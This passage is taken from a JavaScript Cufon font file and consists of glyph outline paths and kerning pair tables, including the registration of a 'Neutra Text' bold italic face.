13r152,0r0,4r-148,228r152,0r0,13r-175,0","w":208,"k":{"y":14,"x":4,"w":13,"v":14,"u":9,"t":4,"s":4,"q":11,"o":11,"l":4,"j":4,"i":4,"g":7,"e":11,"d":11,"c":11,"U":4,"Q":13,"O":13,"G":13,"C":13,"?":4,"-":22,"*":7,"&":5}},"[":{"d":"30,46r0,-306r60,0r0,13r-46,0r0,280r46,0r0,13r-60,0","w":104,"k":{"y":4,"w":5,"v":4,"u":4,"q":7,"o":7,"j":-18,"g":-4,"f":4,"e":7,"d":7,"c":7,"Y":-4,"W":-4,"V":-4,"T":-4,"S":4,"Q":7,"O":7,"J":5,"G":7,"C":7,"A":4,"9":4,"6":4,"0":7}},"\\":{"d":"133,46r-112,-306r15,0r112,306r-15,0","w":158,"k":{"y":18,"w":14,"v":18,"u":7,"t":7,"s":4,"q":4,"o":4,"j":-25,"g":-11,"f":4,"e":4,"d":4,"c":4,"a":4,"\\":54,"Z":4,"Y":47,"W":36,"V":47,"U":11,"T":32,"S":4,"Q":14,"O":14,"G":14,"C":14}},"]":{"d":"14,46r0,-13r46,0r0,-280r-46,0r0,-13r61,0r0,306r-61,0","w":104},"^":{"d":"27,-170r45,-78r3,0r45,78r-13,0r-34,-54r-34,54r-12,0","w":146},"_":{"d":"-1,46r0,-12r90,0r0,12r-90,0","w":87},"a":{"d":"124,-85v9,-64,-65,-65,-87,-28r-10,-7v25,-43,111,-44,111,26r0,94r-14,0r1,-23v-16,37,-110,36,-107,-19v3,-48,57,-44,106,-43xm124,-73v-39,1,-91,-8,-92,31v0,22,15,32,43,32v35,0,56,-22,49,-63","w":166,"k":{"y":2,"w":2,"v":2,"u":4,"t":2,"\\":36,"?":14,"*":14,")":4}},"b":{"d":"107,3v-28,0,-53,-17,-63,-40r1,37r-14,0r0,-260r14,0r0,148v11,-22,32,-38,62,-38v42,0,73,33,73,76v0,43,-31,77,-73,77xm105,-10v36,0,60,-28,60,-64v0,-36,-24,-64,-60,-64v-37,0,-61,28,-61,64v0,36,24,64,61,64","w":198,"k":{"}":7,"z":5,"y":4,"x":7,"w":2,"v":4,"s":2,"g":4,"f":4,"]":7,"\\":36,"?":22,"\/":4,".":11,",":11,"*":22,")":7}},"c":{"d":"152,-23v-38,51,-133,20,-133,-50v0,-68,91,-103,130,-52r-10,8v-30,-42,-113,-14,-106,44v-7,60,79,83,109,41","w":167,"k":{"t":-4,"\\":29,"Y":36,"X":5,"W":20,"V":25,"T":36,"?":14,".":-4,"-":4,",":-4,"*":11}},"d":{"d":"91,3v-42,0,-72,-34,-72,-77v0,-78,108,-102,135,-38r0,-148r14,0r0,260r-14,0r0,-37v-10,23,-35,40,-63,40xm93,-10v37,0,62,-28,62,-64v0,-36,-25,-64,-62,-64v-36,0,-60,28,-60,64v0,36,24,64,60,64","w":198},"e":{"d":"33,-71v-6,61,85,79,114,38r9,9v-37,51,-137,23,-137,-49v0,-42,32,-77,74,-77v45,0,73,34,72,79r-132,0xm33,-82r117,0v-2,-30,-20,-56,-57,-56v-33,0,-56,24,-60,56","w":182,"k":{"}":4,"z":4,"y":4,"x":7,"v":4,"]":4,"\\":32,"?":18,"\/":4,".":4,",":4,"*":18,")":5}},"f":{"d":"36,0r0,-135r-23,0r0,-12r23,0v0,-46,-9,-118,35,-118v17,0,26,8,32,18r-11,8v-10,-20,-42,-20,-42,17r0,75r40,0r0,12r-40,0r0,135r-14,0","w":102,"k":{"'":-14,"}":-9,"z":4,"y":-4,"w":-4,"v":-4,"s":4,"q":5,"o":5,"g":9,"e":5,"d":5,"c":5,"a":4,"]":-9,"\\":-9,"@":7,"?":-9,";":11,":":11,"\/":18,".":22,"-":18,",":22,"*":-7,")":-9,"&":5,"\"":-14}},"g":{"d":"83,-150v21,2,47,4,72,3r0,12r-33,0v33,29,10,91,-39,87v-11,0,-21,-1,-29,-6v-28,4,-21,35,4,35v43,0,99,7,99,48v0,32,-32,51,-76,51v-76,0,-101,-73,-36,-89v-28,-7,-27,-45,-1,-52v-35,-29,-11,-94,39,-89xm83,-59v26,0,41,-16,41,-40v0,-24,-15,-39,-41,-39v-26,0,-42,15,-42,39v0,24,16,40,42,40xm94,-3v-35,-4,-73,5,-72,35v0,23,20,36,59,36v36,0,62,-13,62,-39v0,-20,-11,-27,-49,-32","w":166,"k":{"}":-4,"q":5,"o":5,"j":-22,"g":-5,"f":-2,"e":5,"d":5,"c":5,"a":2,"]":-4,"\\":29,"?":7,";":4,":":4,"\/":-7,".":4,"-":9,",":-4,")":-5,"&":4}},"h":{"d":"30,0r0,-260r14,0r0,144v10,-21,30,-34,56,-34v33,0,55,22,55,58r0,92r-14,0v-3,-56,17,-137,-43,-137v-32,0,-54,21,-54,55r0,82r-14,0","w":183,"k":{"y":2,"w":2,"v":2,"u":4,"t":2,"\\":36,"?":14,"*":14,")":4}},"i":{"d":"49,-210v0,16,-23,15,-23,0v0,-7,5,-12,11,-12v6,0,12,5,12,12xm31,0r0,-147r14,0r0,147r-14,0","w":74,"k":{"\\":11}},"j":{"d":"49,-210v0,16,-23,15,-23,0v0,-7,5,-12,11,-12v6,0,12,5,12,12xm45,40v3,44,-45,49,-63,27r9,-9v12,15,40,16,40,-18r0,-187r14,0r0,187","w":74,"k":{"j":-11,"g":-4,"\\":11}},"k":{"d":"44,-46r0,46r-14,0r0,-260r14,0r-1,199r82,-86r16,0r-59,62r70,85r-18,0r-62,-75","w":161,"k":{"y":4,"w":4,"v":4,"u":4,"q":5,"o":5,"g":5,"e":5,"d":5,"c":5,"\\":22,"?":11,".":-5,"-":18,",":-5,"*":4,"&":5}},"l":{"d":"32,0r0,-260r14,0r0,260r-14,0","w":78,"k":{"\\":11}},"m":{"d":"30,0r0,-147r14,0r0,30v12,-44,86,-42,94,0v20,-49,100,-42,100,19r0,98r-14,0v-6,-51,22,-138,-36,-137v-26,0,-47,20,-47,53r0,84r-14,0v-6,-51,22,-138,-36,-137v-26,0,-47,20,-47,53r0,84r-14,0","w":267,"k":{"y":2,"w":2,"v":2,"u":4,"t":2,"\\":36,"?":14,"*":14,")":4}},"n":{"d":"30,0r0,-147r14,0r0,33v19,-53,111,-47,111,22r0,92r-14,0v-3,-56,17,-137,-43,-137v-32,0,-54,21,-54,55r0,82r-14,0","w":183,"k":{"y":2,"w":2,"v":2,"u":4,"t":2,"\\":36,"?":14,"*":14,")":4}},"o":{"d":"95,3v-43,0,-76,-35,-76,-77v0,-42,33,-76,76,-76v43,0,76,34,76,76v0,42,-33,77,-76,77xm95,-10v37,0,62,-28,62,-64v0,-36,-25,-64,-62,-64v-37,0,-62,28,-62,64v0,36,25,64,62,64","w":190,"k":{"}":7,"z":5,"y":4,"x":7,"w":2,"v":4,"s":2,"g":4,"f":4,"]":7,"\\":36,"?":22,"\/":4,".":11,",":11,"*":22,")":7}},"p":{"d":"31,76r0,-223r14,0r-1,36v11,-23,33,-39,63,-39v42,0,73,33,73,76v0,43,-31,77,-73,77v-28,0,-52,-17,-62,-39r0,112r-14,0xm105,-10v36,0,60,-28,60,-64v0,-36,-24,-64,-60,-64v-37,0,-61,28,-61,64v0,36,24,64,61,64","w":198,"k":{"}":7,"z":5,"y":4,"x":7,"w":2,"v":4,"s":2,"g":4,"f":4,"]":7,"\\":36,"?":22,"\/":4,".":11,",":11,"*":22,")":7}},"q":{"d":"154,76r0,-112v-10,22,-35,39,-63,39v-42,0,-72,-34,-72,-77v0,-78,109,-102,135,-37r0,-36r14,0r0,223r-14,0xm93,-10v37,0,62,-28,62,-64v0,-36,-25,-64,-62,-64v-36,0,-60,28,-60,64v0,36,24,64,60,64","w":198,"k":{"j":-14,"\\":29,"?":11}},"r":{"d":"30,0r0,-147r14,0r0,30v10,-30,44,-42,69,-25r-6,11v-28,-16,-63,1,-63,47r0,84r-14,0","w":122,"k":{"}":4,"z":4,"x":4,"t":-4,"s":4,"q":4,"o":4,"g":7,"f":-4,"e":4,"d":4,"c":4,"a":4,"]":4,"\\":18,"?":7,";":5,":":5,"\/":18,".":29,"-":11,",":29,"*":-4,")":7,"&":7}},"s":{"d":"40,-114v-2,38,91,28,87,76v-5,59,-102,46,-110,4r12,-5v6,33,83,42,84,1v2,-42,-86,-25,-86,-75v0,-46,79,-48,90,-9r-10,6v-8,-27,-66,-30,-67,2","w":145,"k":{"z":2,"y":4,"x":4,"w":4,"v":4,"u":2,"t":4,"\\":43,"?":18,"\/":4,"-":4,"*":11,")":5}},"t":{"d":"102,-12v-18,24,-66,22,-66,-27r0,-96r-23,0r0,-12r23,0r0,-77r14,0r0,77r43,0r0,12r-43,0r0,96v-3,37,32,33,43,18","w":112,"k":{"f":5,"\\":22,"?":7,".":-7,"-":7,",":-7,"*":7}},"u":{"d":"139,-32v-18,52,-110,46,-110,-22r0,-93r14,0v4,55,-18,137,42,137v32,0,54,-21,54,-55r0,-82r14,0r0,147r-14,0r0,-32","w":183,"k":{"\\":29,"?":11}},"v":{"d":"79,3r-67,-150r15,0r55,129v14,-43,36,-87,53,-129r15,0r-66,150r-5,0","w":161,"k":{"}":4,"y":-2,"w":-4,"v":-2,"t":-4,"s":2,"q":4,"o":4,"g":7,"f":-4,"e":4,"d":4,"c":4,"a":2,"]":4,"\\":29,"@":4,"?":7,";":7,":":7,"\/":18,".":25,"-":7,",":25,")":7,"&":5}},"w":{"d":"68,3r-56,-150r15,0r44,124v14,-41,34,-85,50,-125r3,0r51,125v11,-41,30,-84,44,-124r14,0r-57,150r-4,0r-50,-126v-14,43,-34,85,-50,126r-4,0","w":244,"k":{"}":5,"y":-4,"w":-4,"v":-4,"t":-4,"s":2,"q":2,"o":2,"g":5,"f":-4,"e":2,"d":2,"c":2,"]":5,"\\":23,"@":4,"?":7,";":5,":":5,"\/":14,".":22,"-":7,",":22,")":7,"&":5}},"x":{"d":"14,0r59,-78r-51,-69r17,0v13,19,31,40,42,60v10,-19,30,-41,43,-60r15,0r-50,67r59,80r-17,0r-50,-71v-15,23,-35,48,-52,71r-15,0","w":162,"k":{"u":4,"t":2,"s":4,"q":7,"o":7,"e":7,"d":7,"c":7,"\\":29,"?":11,"-":14,"&":5}},"y":{"d":"40,76r37,-87r-65,-136r15,0r57,126v13,-44,35,-85,52,-126r14,0r-96,223r-14,0","w":161,"k":{"}":4,"y":-2,"w":-4,"v":-2,"t":-4,"s":2,"q":4,"o":4,"g":7,"f":-4,"e":4,"d":4,"c":4,"a":2,"]":4,"\\":29,"@":4,"?":7,";":7,":":7,"\/":18,".":25,"-":7,",":25,")":7,"&":5}},"z":{"d":"13,0r0,-4r99,-131r-89,0r0,-12r110,0r0,4r-98,131r98,0r0,12r-120,0","w":146,"k":{"y":-5,"x":-4,"w":-5,"v":-5,"t":-5,"q":4,"o":4,"f":-5,"e":4,"d":4,"c":4,"\\":25,"?":4,"-":4,"&":4}},"{":{"d":"110,46v-36,1,-56,-1,-59,-52v-2,-29,11,-85,-21,-82r-21,0r0,-13v24,0,43,5,42,-25r0,-82v2,-51,23,-53,59,-52r0,13v-30,-1,-43,1,-45,39v-2,38,12,106,-19,113v47,8,-19,146,64,128r0,13","w":124,"k":{"y":4,"w":5,"v":4,"u":4,"q":7,"o":7,"j":-18,"g":-4,"f":4,"e":7,"d":7,"c":7,"Y":-4,"W":-4,"V":-4,"T":-4,"S":4,"Q":7,"O":7,"J":5,"G":7,"C":7,"A":4,"9":4,"6":4,"0":7}},"|":{"d":"32,46r0,-306r14,0r0,306r-14,0","w":78},"}":{"d":"14,46r0,-13v30,1,44,0,45,-39v1,-31,-8,-85,19,-88v-31,-7,-17,-76,-19,-114v-2,-39,-15,-40,-45,-39r0,-13v36,-1,54,2,59,52v4,43,-23,121,42,107r0,13v-24,0,-42,-4,-42,25r0,57v-2,51,-23,53,-59,52","w":123},"~":{"d":"91,-83v-21,1,-51,-55,-58,-1r-12,-1v1,-22,11,-35,27,-35v22,0,51,55,57,1r13,1v-1,22,-10,35,-27,35","w":138},"'":{"d":"17,-175r-2,-70r15,0r-2,70r-11,0","w":45},"`":{"d":"85,-179r-32,-70r17,0r27,70r-12,0","w":180},"\u00a0":{"w":87}}});Cufon.registerFont({"w":195,"face":{"font-family":"Neutra Text","font-weight":700,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"3","bbox":"-49 -265 360 79.9276","underline-thickness":"7.2","underline-position":"-44.28","slope":"-12","stemh":"36","stemv":"52","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":74},"!":{"d":"30,-83r22,-162r53,0r-39,162r-36,0xm40,2v-16,0,-29,-12,-29,-30v0,-17,13,-30,29,-30v16,0,30,13,30,30v0,18,-14,30,-30,30","w":96},"\"":{"d":"100,-156r10,-89r52,0r-23,89r-39,0xm32,-156r11,-89r51,0r-23,89r-39,0","w":144,"k":{"8":11,"7":-4,"6":14,"5":4,"4":47,"2":-7,"1":-11}},"#":{"d":"50,-152r-24,0r6,-36r27,0r9,-35r37,0r-9,35r26,0r9,-35r37,0r-9,35r21,0r-7,36r-23,0r-7,28r25,0r-6,37r-28,0r-9,36r-37,0r9,-36r-26,0r-9,36r-37,0r9,-36r-20,0r7,-37r22,0xm113,-152r-26,0r-7,28r26,0","w":171,"k":{"9":-7,"8":-4,"7":-4,"6":-4,"4":14,"2":-5,"1":-4,"0":-4}},"$":{"d":"58,1v-35,-6,-53,-28,-61,-45r37,-19v5,10,14,22,30,27r8,-41v-82,-20,-63,-120,19,-114r7,-36r23,0r-7,39v22,5,37,17,46,31r-33,23v-4,-7,-10,-14,-19,-18r-6,37v37,12,57,30,57,61v0,41,-34,57,-78,57r-7,39r-23,0xm85,-156v-31,1,-30,27,-5,34xm87,-33v34,-2,37,-30,7,-38","w":171,"k":{"9":7,"7":7,"5":-4,"4":-4,"1":4}},"%":{"d":"77,-78v-34,0,-57,-25,-57,-55v0,-35,26,-58,58,-58v34,0,57,24,57,54v0,35,-26,59,-58,59xm63,0r151,-188r46,0r-151,188r-46,0xm244,3v-34,0,-57,-25,-57,-55v0,-35,27,-58,59,-58v34,0,57,24,57,54v0,35,-27,59,-59,59xm77,-113v10,0,19,-10,19,-23v0,-14,-9,-20,-18,-20v-10,0,-19,8,-19,22v0,13,9,21,18,21xm244,-32v10,0,20,-9,20,-22v0,-14,-9,-21,-18,-21v-10,0,-19,9,-19,23v0,13,8,20,17,20","w":315},"&":{"d":"139,-132r31,49v7,-13,12,-29,14,-47r44,0v-4,34,-17,63,-34,85v6,8,21,4,33,5r-7,40v-26,1,-49,0,-61,-14v-51,37,-147,9,-147,-52v0,-35,23,-57,64,-76v-28,-51,-6,-106,56,-106v34,0,59,23,59,54v0,25,-16,46,-52,62xm121,-159v20,-9,28,-21,28,-33v0,-10,-7,-19,-17,-19v-26,0,-22,38,-11,52xm135,-48r-41,-65v-21,12,-30,26,-30,44v0,32,47,37,71,21","w":245,"k":{"y":4,"w":9,"v":16,"u":5,"t":5,"s":2,"q":5,"o":5,"l":4,"i":4,"g":4,"f":7,"e":5,"d":5,"c":5,"a":5,"Z":4,"Y":43,"X":4,"W":34,"V":47,"U":9,"T":36,"Q":9,"O":9,"G":9,"C":9,"9":7,"8":4,"7":9,"6":4,"1":7,"0":7}},"(":{"d":"63,48v-22,-28,-44,-72,-44,-124v0,-98,54,-151,96,-183r23,26v-66,50,-92,178,-44,261","w":121,"k":{"y":4,"w":11,"v":9,"u":4,"t":4,"s":4,"q":5,"o":5,"j":-18,"g":5,"e":5,"d":5,"c":5,"a":5,"Q":2,"O":2,"J":7,"G":2,"C":2,"9":4,"8":4,"6":5,"0":4}},")":{"d":"18,48r-23,-26v67,-50,92,-179,43,-261r32,-20v22,28,43,72,43,124v0,98,-53,151,-95,183","w":121},"*":{"d":"68,-129r16,-41r-33,26r-16,-37r41,-7r-40,-15r24,-34r27,33r-7,-41r42,0r-15,41r31,-27r17,38r-42,7r40,15r-24,33r-26,-31r8,40r-43,0","w":149,"k":{"z":2,"y":4,"x":4,"w":-5,"v":-4,"u":4,"t":-4,"s":7,"q":5,"o":5,"k":-4,"i":2,"h":-4,"g":5,"e":5,"d":5,"c":5,"b":-4,"a":5,"Z":9,"Y":5,"X":18,"W":4,"V":7,"J":50,"A":32,"9":-2,"8":5,"7":-7,"6":14,"5":5,"4":61,"2":-4,"1":-9}},"+":{"d":"94,-77r-7,41r-41,0r7,-41r-39,0r8,-39r38,0r7,-41r41,0r-7,41r38,0r-7,39r-38,0","w":145,"k":{"8":-4,"7":9,"6":-4,"4":9,"3":5,"2":4,"1":5,"0":-2}},",":{"d":"0,41r22,-43v-27,-10,-17,-56,13,-56v30,0,33,38,17,60r-29,39r-23,0","w":86,"k":{"y":11,"w":32,"v":36,"u":11,"t":16,"r":4,"q":13,"p":4,"o":13,"n":4,"m":4,"l":7,"j":-7,"i":5,"g":13,"f":9,"e":13,"d":13,"c":13,"a":13,"Y":43,"X":-4,"W":36,"V":52,"U":18,"T":32,"Q":27,"O":27,"J":-4,"G":27,"C":27,"A":-4,"9":20,"8":7,"7":5,"6":7,"5":-4,"4":-5,"3":-4,"1":18,"0":14}},"-":{"d":"10,-66r8,-42r81,0r-7,42r-82,0","w":105,"k":{"x":11,"w":7,"v":9,"t":-2,"q":-4,"o":-4,"j":-4,"g":-4,"e":-4,"d":-4,"c":-4,"a":-4,"Z":2,"Y":36,"X":11,"W":22,"V":29,"T":31,"A":2,"9":-2,"8":-4,"7":11,"6":-5,"3":7,"2":5,"1":7,"0":-4}},"\u00ad":{"d":"10,-66r8,-42r81,0r-7,42r-82,0","w":105},".":{"d":"35,2v-16,0,-29,-12,-29,-30v0,-17,13,-30,29,-30v16,0,29,13,29,30v0,18,-13,30,-29,30","w":86,"k":{"y":11,"w":32,"v":36,"u":11,"t":16,"r":4,"q":13,"p":4,"o":13,"n":4,"m":4,"l":7,"i":5,"g":13,"f":9,"e":13,"d":13,"c":13,"a":13,"Y":43,"X":-4,"W":36,"V":52,"U":18,"T":32,"Q":27,"O":27,"J":-4,"G":27,"C":27,"A":-4,"9":20,"8":7,"7":5,"6":7,"5":-4,"4":-5,"3":-4,"1":18,"0":14}},"\/":{"d":"-26,46r152,-306r47,0r-152,306r-47,0","w":142,"k":{"z":23,"y":22,"x":22,"w":18,"v":14,"u":22,"t":9,"s":29,"r":22,"q":25,"p":22,"o":25,"n":22,"m":22,"j":4,"i":4,"g":25,"f":7,"e":25,"d":25,"c":25,"a":25,"X":5,"V":-4,"J":29,"A":29,"9":14,"8":13,"7":5,"6":20,"5":14,"4":43,"3":14,"2":11,"1":4,"0":18,"\/":25}},"0":{"d":"111,3v-53,0,-96,-39,-96,-94v0,-64,52,-100,102,-100v53,0,95,40,95,95v0,64,-51,99,-101,99xm112,-39v27,0,50,-19,50,-57v0,-32,-19,-53,-46,-53v-27,0,-50,21,-50,58v0,32,19,52,46,52","w":220,"k":{"'":20,"\\":23,"?":29,"9":2,"8":-2,"7":9,"3":5,"2":4,"1":5,".":-4,"-":-4,",":-4,"*":27,")":4,"&":-5,"%":4,"\"":20}},"1":{"d":"30,0r27,-149r-35,0r7,-39r83,0r-34,188r-48,0","w":115,"k":{"\\":11,"?":9,"2":-4,"0":-4,"*":9}},"2":{"d":"-3,0r0,-4r80,-75v26,-24,35,-35,35,-50v0,-31,-43,-23,-50,6r-44,-11v13,-42,45,-57,77,-57v89,0,80,89,24,129v-6,7,-26,23,-32,24v15,-3,47,-2,67,-2r-7,40r-150,0","w":171,"k":{"'":11,"\\":22,"?":25,"<":7,"7":4,"5":-4,"4":-4,"\/":-5,".":-4,",":-4,"*":20,"\"":11}},"3":{"d":"79,37v-47,0,-74,-24,-85,-50r43,-21v8,35,79,44,79,-8v0,-34,-44,-47,-71,-31r-3,-4v20,-22,46,-56,67,-74v-15,3,-55,2,-76,2r7,-39r143,0v-12,27,-36,42,-52,65v-6,8,-15,13,-15,13v78,23,61,147,-37,147","w":183,"k":{"'":5,"\\":18,"?":11,">":-2,"<":7,"9":4,"8":2,"5":-4,"4":-4,"3":-4,"\/":-14,".":-4,",":-4,"+":4,"*":11,"\"":5}},"4":{"d":"152,-36r25,0r-7,36r-25,0r-5,34r-48,0r6,-34r-102,0r5,-33r173,-157r5,0xm104,-36v3,-16,8,-46,13,-57v-12,14,-48,47,-64,58","k":{"'":11,"\\":29,"?":25,"<":7,"9":9,"8":7,"7":4,"6":4,"1":5,"0":4,"\/":-7,".":-4,",":-4,"+":4,"*":14,"%":7,"\"":11}},"5":{"d":"73,37v-44,0,-69,-24,-79,-49r43,-19v4,12,15,26,34,26v24,0,35,-15,35,-35v0,-39,-58,-43,-80,-20r-3,-2r22,-126r121,0r-7,39r-80,0r-6,37v50,-8,86,27,85,70v0,44,-31,79,-85,79","w":174,"k":{"'":7,"\\":23,"?":27,">":-4,"<":9,";":-4,":":-4,"9":7,"8":2,"7":2,"6":4,"5":-4,"4":-4,"3":-4,"2":-4,"0":4,"\/":-11,".":-4,",":-4,"+":5,"*":14,"%":7,"#":4,"\"":7}},"6":{"d":"92,3v-46,0,-80,-31,-80,-76v0,-63,69,-103,101,-146r55,0v-24,25,-53,66,-84,81v47,-18,91,13,92,64v0,49,-37,77,-84,77xm93,-39v21,0,34,-16,34,-35v0,-18,-12,-33,-32,-33v-21,0,-34,16,-34,35v0,18,12,33,32,33","w":188,"k":{"'":20,"\\":29,"?":25,"9":7,"7":18,"5":4,"2":5,"1":7,"\/":-4,".":-4,",":-4,"+":2,"*":31,")":4,"&":-2,"%":13,"#":4,"\"":20}},"7":{"d":"5,34r107,-183r-88,0r7,-39r153,0v-38,79,-87,146,-128,222r-51,0","w":172,"k":{"}":4,"]":4,"\\":4,"@":2,"?":7,">":4,"<":18,";":7,":":7,"8":9,"6":11,"5":5,"4":32,"3":4,"2":-4,"1":-7,"\/":22,".":25,"-":7,",":25,"+":7,")":7,"&":11,"%":-4,"#":-2}},"8":{"d":"66,-129v-41,-29,-15,-93,47,-93v70,0,88,85,29,100v63,29,35,125,-48,125v-48,0,-83,-31,-83,-70v0,-35,23,-55,55,-62xm112,-143v11,0,19,-9,19,-21v0,-11,-6,-20,-19,-20v-11,0,-20,9,-20,21v0,11,7,20,20,20xm94,-38v21,0,33,-15,33,-35v0,-18,-12,-34,-32,-34v-21,0,-33,16,-33,36v0,18,12,33,32,33","w":190,"k":{"'":13,"\\":20,"?":23,"<":4,"9":7,"7":5,"1":4,"0":2,"\/":-4,".":-4,",":-4,"*":18,")":4,"&":-2,"#":2,"\"":13}},"9":{"d":"26,34v24,-26,58,-70,87,-85v-45,19,-94,-11,-94,-62v0,-49,38,-78,84,-78v46,0,80,30,80,76v0,64,-69,105,-101,149r-56,0xm100,-81v21,0,34,-16,34,-35v0,-19,-12,-33,-32,-33v-21,0,-33,16,-33,35v0,19,11,33,31,33","w":188,"k":{"'":13,"\\":20,"@":-5,"?":36,"8":-4,"7":5,"6":-4,"4":7,"3":2,"1":4,"0":-4,"\/":4,".":5,"-":-5,",":5,"+":-2,"*":22,"#":-4,"\"":13}},":":{"d":"51,-81v-16,0,-29,-12,-29,-30v0,-17,13,-30,29,-30v16,0,29,13,29,30v0,18,-13,30,-29,30xm36,2v-16,0,-29,-12,-29,-30v0,-17,13,-30,29,-30v16,0,30,13,30,30v0,18,-14,30,-30,30","w":88,"k":{"w":7,"v":5,"j":-4,"Y":32,"W":22,"V":32,"U":2,"T":25,"7":4,"5":-4,"4":-4,"1":5}},";":{"d":"51,-81v-16,0,-29,-12,-29,-30v0,-17,13,-30,29,-30v16,0,29,13,29,30v0,18,-13,30,-29,30xm1,41r22,-43v-27,-10,-17,-56,13,-56v31,0,39,41,17,60r-29,39r-23,0","w":88,"k":{"w":7,"v":5,"j":-9,"Y":32,"W":22,"V":32,"U":2,"T":25,"7":4,"5":-4,"4":-4,"1":5}},"\u037e":{"d":"51,-81v-16,0,-29,-12,-29,-30v0,-17,13,-30,29,-30v16,0,29,13,29,30v0,18,-13,30,-29,30xm1,41r22,-43v-27,-10,-17,-56,13,-56v31,0,39,41,17,60r-29,39r-23,0","w":88},"<":{"d":"105,-26r-94,-60r0,-4r116,-59r-8,43r-44,20r37,20","w":126,"k":{"9":-5}},"=":{"d":"17,-100r7,-42r118,0r-7,42r-118,0xm7,-41r7,-42r118,0r-7,42r-118,0","w":142,"k":{"8":-2}},">":{"d":"5,-26r7,-43r45,-20r-38,-20r7,-40r94,60r0,4","w":126,"k":{"9":5,"7":22,"4":20,"3":18,"2":14,"1":14}},"?":{"d":"72,-83r10,-57v34,3,55,-13,55,-36v0,-39,-55,-36,-66,-6r-37,-22v13,-24,41,-44,75,-44v50,0,76,33,76,73v0,40,-29,65,-64,70r-4,22r-45,0xm86,2v-16,0,-29,-12,-29,-30v0,-17,13,-30,29,-30v16,0,29,13,29,30v0,18,-13,30,-29,30","w":181},"@":{"d":"230,63v-106,41,-217,-25,-217,-129v0,-94,72,-153,155,-153v90,0,143,59,143,130v0,62,-30,90,-73,90v-26,0,-41,-13,-47,-28v-27,57,-106,27,-106,-38v0,-70,81,-102,107,-48r3,-24r45,0r-14,79v-3,17,1,26,14,26v15,0,31,-15,31,-58v0,-60,-44,-93,-103,-93v-65,0,-113,47,-113,118v0,81,80,124,162,95xm159,-35v15,0,26,-16,26,-36v0,-17,-10,-31,-24,-31v-16,0,-27,13,-27,36v0,20,10,31,25,31","w":322,"k":{"x":4,"w":13,"v":11,"j":-4,"f":4,"Y":40,"X":4,"W":29,"V":41,"U":4,"T":34,"Q":7,"O":7,"G":7,"C":7,"7":13,"4":-5,"3":4,"2":5,"1":11}},"A":{"d":"61,-28r-17,28r-49,0r149,-247r4,0r66,247r-50,0r-7,-28r-96,0xm147,-68v-6,-19,-19,-69,-18,-84v-2,13,-33,67,-45,84r63,0","w":234,"k":{"}":-4,"z":4,"y":13,"w":32,"v":36,"u":13,"t":18,"s":9,"r":4,"q":16,"p":4,"o":16,"n":4,"m":4,"l":9,"k":4,"j":4,"i":11,"h":4,"g":16,"f":14,"e":16,"d":16,"c":16,"b":4,"a":16,"]":-4,"\\":38,"Y":43,"W":43,"V":50,"U":18,"T":36,"S":4,"Q":25,"O":25,"G":25,"C":25,"@":4,"?":40,"\/":-5,".":-4,"-":7,",":-4,"*":50,"&":11,"!":4}},"B":{"d":"12,0r43,-245r80,0v73,-5,91,94,27,113v75,30,35,132,-47,132r-103,0xm88,-154v30,0,64,5,64,-26v0,-26,-30,-23,-56,-22xm68,-43v40,1,83,4,83,-37v0,-35,-35,-34,-70,-32","w":215,"k":{"z":5,"y":2,"x":5,"w":13,"v":14,"u":4,"t":9,"s":4,"l":4,"i":4,"f":4,"\\":16,"Z":7,"Y":27,"X":5,"W":22,"V":25,"U":4,"T":18,"S":-2,"Q":7,"O":7,"G":7,"C":7,"A":2,"@":-4,"?":16,".":-4,"-":-4,",":-4,"*":16}},"C":{"d":"141,3v-67,0,-117,-52,-117,-120v0,-122,170,-178,227,-80r-40,26v-12,-19,-30,-33,-59,-33v-45,0,-76,39,-76,87v0,77,92,98,127,48r37,29v-22,26,-51,43,-99,43","w":254,"k":{"z":5,"y":7,"x":9,"w":27,"v":31,"u":7,"t":11,"s":4,"q":5,"o":5,"l":4,"i":4,"g":5,"f":9,"e":5,"d":5,"c":5,"a":5,"\\":7,"Z":7,"Y":18,"X":5,"W":18,"V":20,"U":9,"T":11,"S":-4,"Q":9,"O":9,"G":9,"C":9,"A":2,"?":11,";":-4,":":-4,"\/":-4,".":-7,",":-7,"*":7,")":4}},"D":{"d":"12,0r43,-245r64,0v72,0,115,45,115,113v0,83,-58,132,-139,132r-83,0xm68,-43v74,7,115,-29,115,-91v0,-47,-30,-73,-87,-68","w":240,"k":{"}":4,"z":4,"x":7,"w":4,"v":5,"q":-2,"o":-2,"g":-2,"f":2,"e":-2,"d":-2,"c":-2,"a":-2,"]":4,"\\":18,"Z":9,"Y":27,"X":14,"W":20,"V":25,"T":22,"A":5,"@":-5,"?":22,"-":-5,"*":14,")":4,"&":-4}},"E":{"d":"12,0r43,-245r158,0r-7,43r-110,0r-14,80r96,0r-7,42r-96,0r-7,37r115,0r-8,43r-163,0","w":207,"k":{"z":5,"y":9,"x":4,"w":20,"v":22,"u":9,"t":9,"s":5,"r":5,"q":9,"p":5,"o":9,"n":5,"m":5,"l":7,"k":4,"j":4,"i":7,"h":4,"g":9,"f":11,"e":9,"d":9,"c":9,"b":4,"a":9,"\\":-4,"Y":4,"W":4,"V":4,"U":2,"T":5,"Q":7,"O":7,"G":7,"C":7,"?":4,".":-4,",":-4,"&":4}},"F":{"d":"12,0r43,-245r154,0r-7,43r-106,0r-14,82r95,0r-7,44r-96,0r-13,76r-49,0","k":{"}":-2,"z":9,"y":9,"x":16,"w":13,"v":18,"u":9,"t":5,"s":9,"r":9,"q":5,"p":9,"o":5,"n":9,"m":9,"l":5,"k":4,"j":4,"i":4,"h":4,"g":5,"f":7,"e":5,"d":5,"c":5,"b":4,"a":5,"]":-2,"\\":-4,"Z":4,"X":7,"J":14,"A":16,";":4,":":4,"\/":14,".":13,",":13,")":-2,"&":2}},"G":{"d":"152,3v-79,0,-126,-50,-126,-121v0,-119,151,-166,221,-98r-35,34v-43,-45,-135,-16,-135,64v0,66,64,95,121,68r7,-38r-58,0r7,-43r103,0r-19,109v-18,13,-47,25,-86,25","w":268,"k":{"z":4,"x":5,"w":7,"v":9,"u":2,"t":4,"s":4,"l":4,"i":4,"f":4,"\\":16,"Z":7,"Y":29,"X":5,"W":20,"V":29,"T":22,"@":-4,"?":25,"\/":-2,".":-4,"-":-4,",":-4,"*":18}},"H":{"d":"184,-120r23,-125r49,0r-43,245r-50,0r14,-76r-103,0r-13,76r-49,0r43,-245r49,0r-22,125r102,0","w":